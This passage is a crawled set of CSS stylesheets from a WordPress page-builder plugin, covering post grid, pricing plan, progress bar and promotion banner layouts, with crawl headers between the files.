    color: #666;
    margin-bottom: 12px;
}

.eplus-post-grid-2 .post-meta a {
    color: #666;
}

.eplus-post-grid-2 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-2 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 13px;
    font-weight: 600;
}

.eplus-post-grid-2 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-body {
    position: relative;
    background: #fff;
    padding: 30px;
    z-index: 10;
}

.eplus-post-grid-2 .post-body > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.eplus-post-grid-2 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-2 .post-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-post-grid-2 .post-meta .post-meta-date {
    position: absolute;
    height: 70px;
    width: 70px;
    text-align: center;
    display: inline-block;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
    border-radius: 50%;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
}

.eplus-post-grid-2 .post-meta .post-meta-date .day {
    font-size: 24px;
    display: block;
    font-weight: 600;
    margin-top: 11px;
    line-height: 1;
}

.eplus-post-grid-2 .post-meta .post-meta-date .month {
    font-size: 18px;
}

.eplus-post-grid-2 .post-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.eplus-post-grid-2 .post-author {
    display: flex;
    align-items: center;
}

.eplus-post-grid-2 .post-author .author-img {
    margin-right: 20px;
}

.eplus-post-grid-2 .post-author svg {
    max-width: 60px;
    vertical-align: middle;
}

.eplus-post-grid-2 .post-author .author-name {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 20px;
    line-height: 1.2;
}

.eplus-post-grid-2 .author-name a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-btn-2 {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: 0.3s;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
}

.eplus-post-grid-2 .post-btn-2:hover,
.eplus-post-grid-2 .post-btn-2:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
}

.eplus-post-grid-2 .post-btn {
    font-size: 13px;
    padding: 12px 17px;
    line-height: 1;
    text-align: center;
    min-width: 110px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
}

.eplus-post-grid-2 .post-btn:hover,
.eplus-post-grid-2 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}

.eplus-post-grid-2 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-2 a:hover,
.eplus-post-grid-2 a:focus {
    color: #e91e63;
}


/**
* Style 3
*/

.eplus-post-grid-3 .post-item {
    margin-bottom: 50px;
}

.eplus-post-grid-3 .post-meta {
    font-size: 15px;
    color: #666;
    margin-bottom: 15px;
}

.eplus-post-grid-3 .post-meta a {
    color: #666;
}

.eplus-post-grid-3 .post-meta i {
    color: #6C5CE7;
    font-size: 16px;
}

.eplus-post-grid-3 .post-meta > * {
    margin-right: 15px;
}

.eplus-post-grid-3 .post-title {
    max-width: 80%;
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-3 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-3 .post-title a:hover,
.eplus-post-grid-3 .post-title a:focus,
.eplus-post-grid-3 .post-meta a:hover,
.eplus-post-grid-3 .post-meta a:focus {
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-body {
    position: relative;
    padding-top: 30px;
}

.eplus-post-grid-3 .no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-3 .no-post-thumbnail .post-body {
    padding-top: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date {
    position: absolute;
    height: 70px;
    width: 48px;
    text-align: center;
    display: inline-block;
    background-color: #6C5CE7;
    background-image: linear-gradient(30deg, #6C5CE7 0%, #A29BFE 100%);
    color: #fff;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
    overflow: hidden;
}

.eplus-post-grid-3 .no-post-thumbnail .post-meta-date {
    right: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date .day {
    font-size: 21px;
    display: block;
    font-weight: 600;
    line-height: 36px;
    height: 35px;
    background-color: #6C5CE7;
    background-image: linear-gradient(18deg, #6C5CE7 0%, #A29BFE 100%);
}

.eplus-post-grid-3 .post-body .post-meta-date .month {
    font-size: 14px;
    text-transform: uppercase;
    display: block;
    height: 35px;
    line-height: 35px;
}

.eplus-post-grid-3 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-3 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-3 .post-btn {
    font-size: 17px;
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-btn:hover,
.eplus-post-grid-3 .post-btn:focus {
    color: #7037b6;
}


/**
* Style 4
*/

.eplus-post-grid-4 .post-item {
    display: flex;
    background-color: #ffffff;
    transition: 0.5s;
    margin-bottom: 30px;
    box-shadow: 0 4px 6px 0 rgba(85, 85, 85, 0.08), 0 1px 20px 0 rgba(0, 0, 0, 0.07), 0 1px 11px 0 rgba(0, 0, 0, 0.07);
}

.eplus-post-grid-4 .post-image {
    min-width: 42%;
    height: auto;
}

.eplus-post-grid-4 .post-body {
    padding: 30px;
}

.eplus-post-grid-4 .post-meta {
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title {
    padding-bottom: 0;
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title a {
    color: #232323;
}

.eplus-post-grid-4 .post-title a:hover,
.eplus-post-grid-4 .post-title a:focus {
    color: #0023ff;
}

.eplus-post-grid-4 .post-content {
    margin-bottom: 20px;
}

.eplus-post-grid-4 .post-content p {
    margin: 0;
    padding: 0;
    color: #777777;
}

.eplus-post-grid-4 .post-meta span {
    margin-right: 10px;
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-meta span a {
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-footer a {
    color: #ffffff;
    float: right;
    padding: 8px 20px;
    background: #0023ff;
}

.eplus-post-grid-4 .post-footer a:hover,
.eplus-post-grid-4 .post-footer a:focus {
    color: #ffffff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.175);
}

@media ( max-width: 767px ) {
    .eplus-post-grid-4 .post-item {
        display: block;
    }
    .eplus-post-grid-4 .post-footer a {
        float: none;
    }
}


/**
* Style 5
*/

.eplus-post-grid-5 .post-item {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    border-radius: 10px;
}

.eplus-post-grid-5 .post-image img {
    width: 100%;
    height: auto;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

.eplus-post-grid-5 .post-body {
    background-color: #ffffff;
    padding: 30px 30px 50px;
    width: 100%;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;

}

.eplus-post-grid-5 .post-body .post-meta {
    text-align: center;
    background-color: #ff486a;
    padding: 12px 0;
    border-radius: 50px;
    width: 80%;
    transform: translate(10%);
    margin-top: -60px;
    color: #ffffff;
    font-size: 17px;
}

.eplus-post-grid-5 .post-body .post-meta a {
    color: #ffffff;
}

.eplus-post-grid-5 .post-body .post-meta span {
    padding: 0 10px 0 10px;
}

.eplus-post-grid-5 .post-title {
    margin-top: 20px;
}

.eplus-post-grid-5 .post-title a:hover {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-left {
    float: left;
    color: #bdbcbc;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right {
    float: right;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right a {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-right a:hover,
.eplus-post-grid-5 .post-footer-right a:focus {
    color: #0023ff;

}


/**
* Style 6
*/
.eplus-post-grid-6 .post-item {
    margin-bottom: 80px;
}

.eplus-post-grid-6 .post-item:hover .post-body {
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .2);

}

.eplus-post-grid-6 .post-item:hover .post-image img {
    border-bottom-left-radius: 75px;
    border-bottom-right-radius: 75px;
}

.eplus-post-grid-6 .post-image img {
    transition: 0.5s;
}

.eplus-post-grid-6 .post-body {
    background-color: white;
    padding: 30px 30px 30px 30px;
    width: 82%;
    text-align: center;
    margin: -52px 0;
    transform: translate(11%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    transition: 0.5s;

}

.eplus-post-grid-6 h3.post-title {
    margin-top: 20px;
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4
body_size: 17446
content:
/**
 * Element Name: Pricing Plan
 */



.eplus-pricing-1 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-1 .pricing-head {
    text-align: center;
}

.eplus-pricing-1 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-1 .pricing-icon > img,
.eplus-pricing-1 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-1 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-1 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-1 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-1 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    margin: 12px 0 16px;
}

.eplus-pricing-1 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-1 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-1 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-1 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 12px;
}

.eplus-pricing-1 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-1 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-1 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-1 .pricing-footer {
    text-align: center;
}

.eplus-pricing-1 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-1.is-featured {
    padding: 65px 30px 75px;
    border-top: 5px solid #ff085c;
}

.eplus-pricing-1 .pricing-footer > a:hover,
.eplus-pricing-1 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


.eplus-pricing-1 .pricing-duration {
    margin-bottom: 0;
}

.eplus-pricing-1 .pricing-title {
    margin-bottom: 0;
}


/**
* Style 2
*/

.eplus-pricing-2 {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 8px;
    border: 1px solid #eee;
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-2 .pricing-head {
    text-align: center;
}

.eplus-pricing-2 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-2 .pricing-icon > img,
.eplus-pricing-2 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-2 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 30px;
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.eplus-pricing-2 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-2 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-2 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 17px;
    letter-spacing: 0;
    margin-bottom: 20px;
    color: #444;
}

.eplus-pricing-2 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-2 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-2 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-2 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin: 12px 0;
}

.eplus-pricing-2 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-2 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-2 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-2 .pricing-footer {
    text-align: center;
}

.eplus-pricing-2 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-2.is-featured {
    padding: 75px 30px;
}

.eplus-pricing-2 .eplus-bubbles {
    position: absolute;
    bottom: -23%;
    left: -10%;
    z-index: -1;
    opacity: 0.5;
}

.eplus-pricing-2 .eplus-bubbles > svg {
    opacity: 0.4;
}

.eplus-pricing-2 .pricing-footer > a:hover,
.eplus-pricing-2 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


/**
* Pricing 3
*/
.eplus-pricing-3 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    margin: 30px 0 60px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-3:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100%;
    background-color: #fff;
    height: calc(100% + 1px);
    transform: translate(-50%, -50%);
    z-index: -1;
    border-radius: 12px;
}

.eplus-pricing-3:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: calc(100% - 60px);
    background-image: linear-gradient(-30deg, #e91e63 11%, #5828bb 83.4%);
    height: calc(100% + 59px);
    transform: translate(-50%, -50%);
    z-index: -2;
    border-radius: 20px;
}

.eplus-pricing-3 .pricing-head {
    text-align: center;
}

.eplus-pricing-3 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-3 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #e91e63;
    opacity: 0.6;
}

.eplus-pricing-3 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
}

.eplus-pricing-3 .pricing-duration {
    position: relative;
    z-index: 10;
    padding: 15px;
    line-height: 1;
    background-color: #673AB7;
    margin: 0 -30px 30px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(30deg, #673AB7 11%, #9C27B0 83.4%);
    font-size: 20px;
}

.eplus-pricing-3 .pricing-duration:before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #9C27B0;
    background-image: linear-gradient(30deg, #9C27B0 11%, #673AB7 83.4%);
    opacity: 0;
    width: 0;
    transition: 0.4s;
}

.eplus-pricing-3:hover .pricing-duration:before {
    width: 100%;
    opacity: 1;
}

.eplus-pricing-3 .pricing-content {
    position: relative;
}

.eplus-pricing-3 .pricing-content .pricing-icon {
    margin-right: 10px;
    position: absolute;
    top: 63%;
    transform: translateY(-35%);
    right: -10px;
    z-index: -1;
}

.eplus-pricing-3 .pricing-content .pricing-icon > i {
    font-size: 150px;
    color: rgba(19, 19, 19, 0.09);
}

.eplus-pricing-3 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-3 .pricing-content > ul {
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-3 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    margin: 12px 0;
}

.eplus-pricing-3 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-3 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-3 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #e91e63;
}

.eplus-pricing-3 .pricing-footer {
    text-align: center;
}

.eplus-pricing-3 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #e91e63;
    color: #fff;
    min-width: 140px;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    transition: 0.3s;
}

.eplus-pricing-3.is-featured {
    padding: 90px 30px;
}

.eplus-pricing-3.is-featured .pricing-duration {
    padding: 18px;
}

.eplus-pricing-3 .pricing-footer > a:hover,
.eplus-pricing-3 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}

.eplus-pricing-3.is-featured:before {
    background-color: #3e028c;
}
.eplus-pricing-3.is-featured .pricing-head .price,
.eplus-pricing-3.is-featured .pricing-content > ul,
.eplus-pricing-3.is-featured .pricing-title {
    color: #fff;
}

.eplus-pricing-3.is-featured .pricing-content .pricing-icon > i {
    color: rgba(255, 255, 255, 0.1);
}

.eplus-pricing-3.is-featured .pricing-footer > a:hover {
    box-shadow: 0 10px 30px #131313;
}


/**
* Style 4
*/


.eplus-pricing-4 {
    position: relative;
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-4 .pricing-head {
    text-align: center;
    background: #ff4d69;
    padding: 55px 30px 15px;
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
    position: relative;
}

.eplus-pricing-4 .pricing-head::after {
    content: '';
    position: absolute;
    height: 19%;
    width: 50%;
    background-color: #fbfbfb;
    top: 0;
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
    left: 50%;
    transform: translate(-50%);
}

.eplus-pricing-4 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-4 .pricing-icon > img,
.eplus-pricing-4 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-4 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}
.eplus-pricing-4 span.sale-price {
    color: white;
}
.eplus-pricing-4 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
}

.eplus-pricing-4 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-4 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    color: #ffffff;
}
.eplus-pricing-4 .pricing-head .price {
    color: #eeee22;
}
.eplus-pricing-4 .pricing-content {
    position: relative;
    padding: 30px;
}

.eplus-pricing-4 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-4 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.eplus-pricing-4 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 14px;
    font-size: 14px;
    font-weight: 700;
}

.eplus-pricing-4 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-4 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-4 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-4 .pricing-footer {
    text-align: center;
    padding: 0 0 30px 0;
}

.eplus-pricing-4 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    color: #3a3a3a;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
    border: 1px solid #3c3c3c;
    font-weight: 700;
}

.eplus-pricing-4.is-featured {}

.eplus-pricing-4 .pricing-footer > a:hover,
.eplus-pricing-4 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #3c3c3c;
    color: #ffffff;
}



/**
* Style 5
*/


.eplus-pricing-5 {
    background-color: #fff;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    z-index: 10;

}
.eplus-pricing-5 .pricing-head {
    padding: 30px 30px 10px 30px;
    transition: 0.5s;
}
.eplus-pricing-5:hover .pricing-head {
    background: #fb843f;
    color: white;
}

.eplus-pricing-5 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-5 .pricing-icon > img,
.eplus-pricing-5 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-5 .pricing-head .price {
    font-size: 38px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}

.eplus-pricing-5 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
    display: none;
}

.eplus-pricing-5 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
    letter-spacing: 0;
}

.eplus-pricing-5 .pricing-duration {
    position: relative;
    font-size: 18px;
    letter-spacing: 0;
    padding: 0;
    margin-bottom: 10px;
    font-weight: 600;
}

.eplus-pricing-5 .pricing-content {
    padding: 30px  30px 0 30px;
}

.eplus-pricing-5 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-5 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-5 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: 700;
    color: #bbb;
}

.eplus-pricing-5 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    color: #dddddd;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-5 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-5 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in {

}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
}

.eplus-pricing-5 .pricing-footer {
    text-align: center;
    padding: 0 0 45px 0;
}

.eplus-pricing-5 .pricing-footer > a {
    background: #fb843f;
    padding: 14px 30px;
    color: white;
}

.eplus-pricing-5 .pricing-footer > a:hover,
.eplus-pricing-5 .pricing-footer > a:focus{
    background-color: #ff5e00;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}








--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4
body_size: 2933
content:
/**
 * Element Name: Progress Bar
 */


.eplus-progress-bar {
    background: #F5F5FF;
}

.eplus-progress-fill {
    overflow: visible !important;
    height: 100%;
    text-align: center;
    background-color: #007bff;
}

/**
* Style 1
*/

.eplus-progress-bar-1 {
    position: relative;
    height: 24px;
    overflow: visible;
    background: #F5F5FF;
    border-radius: 24px;
    margin-bottom: 30px;
}

.eplus-progress-bar-1 + .eplus-progress-bar-1 {
    margin-top: 55px;
}

.eplus-progress-bar-1 .eplus-progress-fill {
    position: initial;
    border-radius: 30px;
}

.eplus-progress-bar-1 .eplus-progress-fill > span {
    position: absolute;
    top: calc(100% + 8px);
    font-size: 16px;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-1 .eplus-pb-label {
    left: 0;
}

.eplus-progress-bar-1 .eplus-pb-percent {
    right: 0;
}


/**
* Style 2
*/

.eplus-progress-bar-2 {
    position: relative;
    height: 100px;
    overflow: visible;
    background: #F5F5FF;
    border-radius: 10px;
    margin-top: 50px;
}

.eplus-progress-bar-2 + .eplus-progress-bar-2 {
    margin-top: 85px;
}

.eplus-progress-bar-2 .eplus-progress-fill {
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border-radius: 10px;
    background-color: #3BEDCE;
    background-image: radial-gradient( circle farthest-corner at 7.1% 15.6%, #3BEDCE 0%, #8F6BD5 100.3% );
}

.eplus-progress-bar-2 .eplus-progress-fill > span {
    position: absolute;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-2 .eplus-pb-label {
    font-size: 32px;
    top: -56px;
}

.eplus-progress-bar-2 .eplus-pb-percent {
    font-size: 40px;
    right: 0;
    color: #fff;
    margin-right: 22px;
}

/**
* Style 3
*/

.eplus-progress-bar-3 {
    display: flex;
    justify-content: center;
    background: transparent;
    margin: 19px 0 60px;
}

.eplus-progress-bar-3 .eplus-pb-start-label {
    margin-right: 1%;
}

.eplus-progress-bar-3 .eplus-pb-end-label {
    margin-left: 1%;
}

.eplus-progress-bar-3 + .eplus-progress-bar-3 {
    margin-top: 125px;
}

.eplus-progress-bar-3 .eplus-pb-indicator {
    position: absolute;
    right: -12px;
    top: 50%;
    transform: translateY(-50%) skew(35deg);
    background: #fff;
    padding: 10px;
    min-width: 68px;
}

.eplus-progress-bar-3 .eplus-pb-indicator > img {
    position: relative;
    transform: skew(-35deg);
    max-width: 58px;
    vertical-align: middle;
}

.eplus-progress-bar-3 .eplus-progress-bar-inner {
    position: relative;
    height: 24px;
    overflow: visible;
    background: #F5F5FF;
    width: 88%;
}

.eplus-progress-bar-3 .eplus-progress-fill {
    position: relative;
}

.eplus-progress-bar-3 .eplus-progress-fill .eplus-pb-percent {
    position: absolute;
    top: calc(100% + 20px);
    right: -15px;
    font-size: 16px;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-3 .eplus-pb-percent svg {
    position: relative;
    z-index: 999;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4
body_size: 1726
content:
/**
 * Element Name: Promotion Banner
 */

.eplus-promo-img img {
    vertical-align: middle;
    transition: 0.3s;
}

.eplus-promo-1 {
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    background: #ffeeec;
    justify-content: space-between;
    padding: 30px;
}

.eplus-promo-1.image-alignment-right {
    flex-direction: row-reverse;
}

.eplus-promo-1 .eplus-promo-sub-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 6px;
}

.eplus-promo-1 .eplus-promo-title {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

